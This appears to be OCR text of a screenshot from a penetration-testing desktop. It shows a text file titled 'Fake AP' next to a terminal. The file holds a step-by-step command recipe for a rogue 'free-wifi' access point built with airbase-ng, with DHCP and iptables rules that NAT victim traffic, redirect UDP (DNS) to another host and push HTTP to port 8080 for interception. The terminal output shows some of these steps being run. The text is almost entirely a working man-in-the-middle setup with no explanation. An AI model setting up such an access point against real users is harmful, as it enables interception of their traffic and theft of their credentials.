 Applications Places Sun Nov 10, 10:35 PM root
Fake AP.txt (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Fake AP.txt
25
26 Make a Fake AP
27 ############################
28 airmon-ng start wlan1
29 airbase-ng -c 11 -e free-wifi  mon0
30
31 ifconfig at0 up
32 ifconfig at0 10.0.0.254 netmask 255.255.255.0
33 ifconfig at0 mtu 1400
34 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.254
35
36 IP Tables
37 #########################
38 iptables --flush
39 iptables --table nat --flush
40 iptables --delete-chain
41 iptables --table nat --delete-chain
42
43 iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.254
44 iptables -P FORWARD ACCEPT
45 iptables --append FORWARD --in-interface at0 -j ACCEPT
46 iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
47 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
48 dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
49
root@pentest: ~
File Edit View Search Terminal Help
root@pentest:~# ifconfig at0 up
root@pentest:~# ifconfig at0 10.0.0.254 netmask 255.255.255.0
root@pentest:~# ifconfig at0 mtu 1400
root@pentest:~# route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.254
root@pentest:~# ifconfig
at0 Link encap:Ethernet  HWaddr 00:1e:e5:e5:81:54
inet addr:10.0.0.254  Bcast:10.0.0.255  Mask:255.255.255.0
inet6 addr: fe80::21e:e5ff:fee5:8154/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1400  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:0 (0.0 B)  TX bytes:468 (468.0 B)
eth0 Link encap:Ethernet  HWaddr 08:00:27:13:91:8b
inet addr:192.168.0.104  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe13:918b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:118 errors:0 dropped:0 overruns:0 frame:0
TX packets:57 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12506 (12.2 KiB)  TX bytes:4483 (4.3 KiB)
mon0 Link encap:UNSPEC  HWaddr 00-1E-E5-E5-81-54-00-00-00-00-00-00-00-00-00-00
Plain Text Tab Width: 8 Ln 34, Col 60 INS
Home Fake AP.txt (~) - gedit root@pentest: ~ [root@pentest: ~] root@pentest: ~